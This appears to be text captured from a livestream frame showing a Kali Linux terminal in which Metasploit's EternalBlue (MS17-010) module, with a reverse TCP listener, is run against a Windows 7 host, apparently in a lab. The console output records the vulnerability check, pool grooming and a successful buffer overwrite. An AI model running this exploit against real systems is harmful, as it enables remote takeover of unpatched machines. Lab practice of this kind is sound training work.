 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.233.133:4444
[*] 10.10.175.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.175.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
[*] 10.10.175.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.175.4:445 - The target is vulnerable.
[*] 10.10.175.4:445 - Connecting to target for exploitation.
[+] 10.10.175.4:445 - Connection established for exploitation.
[+] 10.10.175.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.175.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.175.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.175.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.175.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
fixit42bot: - Stream duration: 2
hours and 12 minutes
15:11